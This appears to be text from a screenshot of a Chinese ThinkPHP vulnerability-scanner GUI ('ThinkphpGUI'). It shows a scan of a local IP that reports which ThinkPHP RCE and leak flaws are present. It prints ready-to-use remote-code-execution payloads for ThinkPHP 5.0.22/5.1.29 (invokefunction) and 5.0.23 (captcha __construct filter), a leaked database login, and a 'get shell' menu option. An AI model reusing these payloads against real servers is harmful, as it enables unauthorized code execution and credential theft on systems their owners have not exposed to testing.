 ThinkphpGUI By 莲花
URL: http://192.168.31.12/ 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.31.12//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.31.12//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露